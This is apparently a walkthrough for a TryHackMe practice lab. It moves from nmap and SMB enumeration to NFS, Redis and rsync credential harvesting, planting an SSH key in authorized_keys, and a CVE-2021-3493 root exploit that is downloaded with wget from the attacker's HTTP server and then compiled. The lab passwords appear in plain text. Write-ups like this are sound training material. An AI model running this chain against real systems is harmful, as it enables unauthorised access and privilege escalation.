Link: https://tryhackme.com/room/vulnnetinternal
#1 “What is the services flag? (services.txt)“
Use nmap to find open ports:
nmap -sCV 10.10.127.171

We check for available shares on the host with smbclient.
We can install with:
sudo apt-get install smbclient
-N, --no-pass, Don't ask for a password
-L, --list=HOST, Get a list of shares available on a host
smbclient -N -L \\\\10.10.127.171\\
There is a share named shares, and we access it with:
smbclient -N \\\\10.10.127.171\\shares
And we have services.txt.
#2 “What is the internal flag? (“internal flag”)“
View mount with:
nmap -p 111 --script=nfs-ls,nfs-statfs,nfs-showmount 10.10.127.171
We will create a new directory and mount data to it.
mkdir conf
mount -t nfs 10.10.127.171:/opt/conf confWe will have a password for redis in conf/redis/redis.conf.
cat conf/redis/redis.conf | grep "pass"
Install redis-tools with:
sudo apt install redis-toolsAnd connect to redis.
redis-cli -h 10.10.127.171 -a 'B65Hx562F@ggAZ@F'
Get the flag with:
get "internal flag"#3 “What is the user flag? (user.txt)“
Get key authlist.
lrange authlist 0 10
And we have base64 strings.
QXV0aG9yaXphdGlvbiBmb3IgcnN5bmM6Ly9yc3luYy1jb25uZWN0QDEyNy4wLjAuMSB3aXRoIHBhc3N3b3JkIEhjZzNIUDY3QFRXQEJjNzJ2Cg==Decode it, we have the authorization for rsync.
Enumerate rsync.
rsync -av --list-only rsync://10.10.127.171:873
Create new directory and copy all files to it.
mkdir rsync
rsync -av rsync://rsync-connect@10.10.127.171:873/files ./rsyncAnd we have user.txt and the username “sys-internal“.
#4 “What is the root flag? (root.txt)“
We will upload a ssh key to the server with rsync:
ssh-keygen -f id_rsa
rsync -ahv ./id_rsa.pub rsync://rsync-connect@10.10.127.171:873/files/sys-internal/.ssh/authorized_keys --inplace --no-o --no-g
Connect to ssh:
ssh sys-internal@10.10.127.171 -i id_rsaThis room is vulnerable to CVE-2021-3493 and we can exploit it with this.
Download exploit.c and host a http server on our machine:
python3 -m http.serverIn the target machine, we run:
cd /tmp
wget http://10.6.63.158:8000/exploit.c
gcc exploit.c -o exploit
./exploit
And we get /root/root.txt.